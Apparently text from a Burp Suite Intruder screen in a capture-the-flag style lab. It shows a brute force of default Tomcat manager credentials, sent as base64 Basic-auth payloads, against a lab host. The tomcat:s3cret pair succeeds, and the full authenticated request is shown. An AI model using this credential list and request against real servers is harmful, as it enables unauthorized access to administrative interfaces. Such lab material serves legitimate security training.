 Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
20 dG9tY2F0OnMzY3JldA== 200 17345
0 401 2838
1 YWRtaW46cGFzc3dvcmQ= 401 2838
2 YWRtaW46 401 2838
3 YWRtaW46UGFzc3dvcmQx 401 2838
4 YWRtaW46cGFzc3dvcmQx 401 2838
6 YWRtaW46dG9tY2F0 401 2838
7 Ym90aDp0b21jYXQ= 401 2838
8 bWFuYWdlcjptYW5hZ2Vy 401 2838
9 cm9sZTE6cm9sZTE= 401 2838
10 cm9sZTE6dG9tY2F0 401 2838
11 cm9sZTpjaGFuZ2V0aGlz 401 2838
12 cm9vdDpQYXNzd29yZDE= 401 2838
13 cm9vdDpjaGFuZ2V0aGlz 401 2838
14 cm9vdDpwYXNzd29yZA== 401 2838
15 cm9vdDpwYXNzd29yZDE= 401 2838
16 cm9vdDpyMDB0 401 2838
17 cm9vdDpyb290 401 2838
18 cm9vdDp0b29y 401 2838
19 dG9tY2F0OnRvbWNhdA== 401 2838
21 dG9tY2F0OnBhc3N3b3JkMQ== 401 2838
22 dG9tY2F0OnBhc3N3b3Jk 401 2838
23 dG9tY2F0Og== 401 2838
24 dG9tY2F0OmFkbWlu 401 2838
25 dG9tY2F0OmNoYW5nZXRoaX... 401 2838
5 YWRtaW46YWRtaW4= 403 3513
Request Response
Pretty Raw \n Actions
1 GET /manager/html HTTP/1.1
2 Host: 10.10.10.95:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://10.10.10.95:8080/
9 Upgrade-Insecure-Requests: 1
10 Authorization: Basic dG9tY2F0OnMzY3JldA==
11
12
? Search... 0 matches
Finished